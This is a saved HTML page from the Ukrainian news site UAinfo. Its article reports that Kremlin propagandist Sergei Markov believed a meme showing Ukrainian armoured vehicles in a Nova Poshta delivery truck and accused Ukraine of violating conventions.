

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/blognews/1684909020--porushennya-konventsiyi-propagandist-i-eksradnik-putina.html
body_size: 27346
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>&quot;Порушення конвенції&quot;. Пропагандист і ексрадник Путіна повірив фотожабі з військовою технікою у фурі &quot;Нової пошти&quot;</title>    <meta name="description" content="Українські мемологи завдали нищівного удару по залишках «репутації» кремлівського пропагандиста Сергія Маркова." />
<meta name="keywords" content="Україна, війна Росії проти України, російська агресія, російська пропаганда, фейк, тролинг, військова техніка" />
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&quot;Порушення конвенції&quot;. Пропагандист і ексрадник Путіна повірив фотожабі з військовою технікою у фурі &quot;Нової пошти&quot;" />
<meta property="og:description" content="Українські мемологи завдали нищівного удару по залишках «репутації» кремлівського пропагандиста Сергія Маркова." />
<meta property="og:image" content="http://uainfo.org/static/img/i/m/image_7448_500x317.jpg" /><meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
        <link href="/blognews/1684909020--porushennya-konventsiyi-propagandist-i-eksradnik-putina.html" rel="canonical" />    <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769781666-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-30-sichnya.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/2/623012931_1430553625117989_5142851476779900618_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769781666-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-30-sichnya.html"><span class="exclusive"></span>Підбірка блогожаб та фотоприколів від UAINFO за 30 січня</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41800_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">Корупція в Держприкордонслужбі: топпосадовців викрито на оде...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/2/3/23__21_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">Зеленський прибув до Швейцарії на форум у Давосі та зустріч ...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41775_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">ЧАЕС втратила зовнішнє електропостачання, пошкоджено лінії е...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616470981_4128330570750621_4787840043297082058_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">"Я обираю Україну". Зеленський скасував свій сьогоднішній ви...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <div class="main">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/blognews">Новини блогосфери</a> »
            
        </span>
    </div>
    <article class="article">
        <header><h1>"Порушення конвенції". Пропагандист і ексрадник Путіна повірив фотожабі з військовою технікою у фурі "Нової пошти"</h1></header>
        <div class="meta hit">
            <time>24.05.2023, 09:28</time> 
            <span class="circle_decor">•</span>
            <span class="hits_info" title="просмотров">
                <span class="ico"> </span>
                <span class="info">874</span>
            </span>
            <span class="circle_decor">•</span>
            <a class="comments_info" href="#mc-container" data-cackle-channel="474430" title="комментариев">
                <span class="ico"> </span>
                <span class="info">0</span>
            </a>
        </div>
        <div class="text publication-text">
                        <div class="publication-text-full">
                                                            <p><img alt="&quot;Порушення конвенції&quot;. Пропагандист і ексрадник Путіна повірив фотожабі з військовою технікою у фурі &quot;Нової пошти&quot;" src="/static/ckef/img/image_7448.png" style="width: 500px; height: 249px;" title="&quot;Порушення конвенції&quot;. Пропагандист і ексрадник Путіна повірив фотожабі з військовою технікою у фурі &quot;Нової пошти&quot;" /><em>Те, що техніка ЗСУ у фурі є фотожабою, видно неозброєним оком (Фото:Скріншот/Twitter)</em></p>

<p><em><strong>Українські мемологи завдали нищівного удару по залишках "репутації" кремлівського пропагандиста Сергія Маркова. </strong></em></p>

<p>На тлі останніх подій у Бєлгородській області вони почали постити в соцмережах різні фотожаби, що прогнозують швидку появу там різних вітчизняних брендів, інформує <b><a href="https://uainfo.org/">UAINFO.org</a></b> з посиланням на <a href="https://nv.ua/ukr/lifestyle/sergiy-markov-poviriv-fotozhabi-z-tehnikoyu-zsu-u-vantazhivci-novoji-poshti-foto-50326571.html" target="_blank">NV.ua</a>.</p>

<p><img src="/static/ckef/img/image_7449.png" style="width: 500px; height: 330px;" /><em>Фото: Скриншот/Twitter</em></p>

<p><em><img src="/static/ckef/img/image_7450.png" style="width: 500px; height: 405px;" />Фото: Скриншот/Twitter</em></p>

<p><em><img src="/static/ckef/img/image_7451.png" style="width: 500px; height: 864px;" />Фото: Скриншот/Twitter</em></p>

<p>Одним із них традиційно виявилася Нова пошта, яка нібито перевозить у своїх фурах бронетехніку від країн Заходу.</p>

<p><strong>Читайте також: <a href="https://uainfo.org/blognews/1684145160-rosiyski-okupanti-rozpovsyudzhuyut-feyk-pro-radiatsiyu-.html">Російські окупанти розповсюджують фейк про "радіацію" у Тернополі після ракетного удару – ОВА </a></strong></p>

<p>І хоча те, що дане зображення є звичайним жартом, було видно неозброєним оком, колишній радник російського диктатора Володимира Путіна у нього повірив та влаштував у себе в соцмережах істерику, звинувачуючи Україну в порушенні якихось «конвенцій».</p>

<p>«ЗСУ нахабно маскуються під цивільних, тим самим грубо порушуючи всі конвенції про військові дії. Росії треба почати громити це. Військова техніка ЗСУ масово таємно перевозиться у фургонах пошти», — обурився Марков, навіть не зрозумівши, що виставив себе повним ідіотом.</p>

<p><strong>Читайте також: <a href="https://uainfo.org/blognews/1684760881-pogrozhuvav-viynoyu-ne-tiy-krayini-rosiyskiy-propagandist.html">Погрожував війною не тій країні. Російський пропагандист облажався у прямому ефірі, переплутавши Фінляндію з Естонією. ВІДЕО </a></strong></p>

<p><img src="/static/ckef/img/image_7452.png" style="width: 500px; height: 621px;" /><em>Фото: Скриншот/t.me/logikamarkova</em></p>

<p><em><strong>Підписуйся на сторінки UAINFO <a href="https://www.facebook.com/NewsUAinfo.org/">Facebook</a>, <a href="https://t.me/uainfo_org">Telegram</a>, <a href="https://twitter.com/uainforg">Twitter</a>, <a href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A">YouTube</a></strong></em></p>
            </div>
                                                <p align="right"><a href="https://nv.ua/ukr/lifestyle/sergiy-markov-poviriv-fotozhabi-z-tehnikoyu-zsu-u-vantazhivci-novoji-poshti-foto-50326571.html" rel="nofollow" target="_blank">NV.ua</a></p>
                                        <br>
            <a href="javascript:void(0)" onclick="alert('Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter')" style="color: gray;font-style:italic;">Повідомити про помилку - Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter</a>
            <br><br>
            <style type="text/css">
                @media only screen and (max-width: 500px) {
                    .publication-text-full img {
                        max-width: 100% !important;
                        height: auto !important;
                    }
                }
            </style>


            <div class="orphhid">
                <script type="text/javascript" src="/static/js/orphus.js"></script>
            </div>
        </div>
        <div class="tags">
                                    <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%A3%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D0%B0" itemprop="keywords">Україна</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B2%D1%96%D0%B9%D0%BD%D0%B0+%D0%A0%D0%BE%D1%81%D1%96%D1%97+%D0%BF%D1%80%D0%BE%D1%82%D0%B8+%D0%A3%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D0%B8" itemprop="keywords"> війна Росії проти України</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D1%80%D0%BE%D1%81%D1%96%D0%B9%D1%81%D1%8C%D0%BA%D0%B0+%D0%B0%D0%B3%D1%80%D0%B5%D1%81%D1%96%D1%8F" itemprop="keywords"> російська агресія</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D1%80%D0%BE%D1%81%D1%96%D0%B9%D1%81%D1%8C%D0%BA%D0%B0+%D0%BF%D1%80%D0%BE%D0%BF%D0%B0%D0%B3%D0%B0%D0%BD%D0%B4%D0%B0" itemprop="keywords"> російська пропаганда</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D1%84%D0%B5%D0%B9%D0%BA" itemprop="keywords"> фейк</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D1%82%D1%80%D0%BE%D0%BB%D0%B8%D0%BD%D0%B3" itemprop="keywords"> тролинг</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B2%D1%96%D0%B9%D1%81%D1%8C%D0%BA%D0%BE%D0%B2%D0%B0+%D1%82%D0%B5%D1%85%D0%BD%D1%96%D0%BA%D0%B0" itemprop="keywords"> військова техніка</a></p>
                            </div>
        <div style="clear: both;"></div>
        <a href="javascript:scroll(0,0);" style="margin-top: 35px;display: inline-block;float: left;"><img src="/static/imgs/arrow66.png" /></a>
        <div class="soc_block" style="clear:none;">
            <p align="right" style="line-height:normal;">
                Сподобався матеріал? Сміливо поділися <br>
                ним в соцмережах через ці кнопки
            </p>
            <script type="text/javascript">(function(w,doc) {
            if (!w.__utlWdgt ) {
                w.__utlWdgt = true;
                var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
            }})(window,document);
            </script>
            <div data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="disable" data-share-style="11" data-mode="share" data-like-text-enable="false" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.tw.gp.lj.tm." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.tw.wh.vb.tm." data-pid="1517985" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

                    </div>
        <div id="uainfo_hist"></div>
        <script type="text/javascript">
            var el = document.getElementById('uainfo_hist');
            if (el) {
                var dateNM = new Date();
                var t = Math.floor(dateNM.getTime()/(1000*600));
                var HITSces=document.createElement('script');
                HITSces.type = 'text/javascript';
                HITSces.charset = 'UTF-8';
                HITSces.src='/hits/474430.js?t='+Math.random();
                el.parentNode.appendChild(HITSces);
            }
        </script>
    </article>
</div>
<div style="clear: both;"></div>

    <section class="news_by_theme">
        <h3 class="additional">Інші новини по темі </h3>
        <ul class="related">    
                                                                        <li>                        
                    <a href="/blognews/1769521028-sbu-vikrila-agenta-fsb-yakiy-koriguvav-obstrili-poltavshchini.html">
                                                    <img src="//uainfo.org/static/img/1/_/1___27106_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1769521028-sbu-vikrila-agenta-fsb-yakiy-koriguvav-obstrili-poltavshchini.html">СБУ викрила агента ФСБ, який коригував обстріли Полтавщини та поширював фейки про ЗСУ</a></h3>
                     <p class="meta">27.01.2026</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1769512032-dmitriev-poskandaliv-z-zhurnalistom-ft-cherez-vivedennya-viysk.html">
                                                    <img src="//uainfo.org/static/img/1/_/1___27102_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1769512032-dmitriev-poskandaliv-z-zhurnalistom-ft-cherez-vivedennya-viysk.html">Дмітрієв поскандалив з журналістом FT через виведення військ з Донбасу</a></h3>
                     <p class="meta">27.01.2026</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1769072213-kreml-ne-vidmovitsya-vid-svoyih-pervisnih-voennih-tsiley.html">
                                                    <img src="//uainfo.org/static/img/_/r/_reyters_3_8_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
